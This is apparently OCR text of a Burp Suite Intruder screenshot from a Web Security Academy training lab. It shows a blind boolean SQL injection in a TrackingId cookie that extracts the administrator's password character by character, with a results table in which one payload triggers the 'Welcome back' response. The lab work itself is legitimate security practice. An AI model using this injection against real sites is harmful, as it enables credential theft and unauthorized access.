 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3
Settings
Attack Save
19. Intruder attack of https://0abd00c203aa233f832bddf30042002b.web-security-academy.net
Target
19. Intruder attack of https://0abd00c203aa233f832bddf30042002b.web-security-academy.net
Attack Save
Position
Results Positions
GET
Host
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Welcome back Comment
21 u 200 137 11542
22 v 200 139 11542
23 w 200 138 11542
24 x 200 163 11542
25 y 200 144 11542
26 z 200 139 11603 1
27 0 200 137 11542
28 1 200 138 11542
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0abd00c203aa233f832bddf30042002b.web-security-academy.net
3 Cookie: TrackingId=XhkznsGJqyrU6ZEk' AND (SELECT SUBSTRING(password,12,1) FROM users WHERE username='administrator')='z; session=9DcjtiAIdlAEtg2S6KGMns5UIJmVcDyr
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Payloads
Resource pool
Settings
Payloads
Resource pool
Settings
Search
0 highlights
33 of 36
Down
Clear
Search
1 highlight 1 payload position Length: 859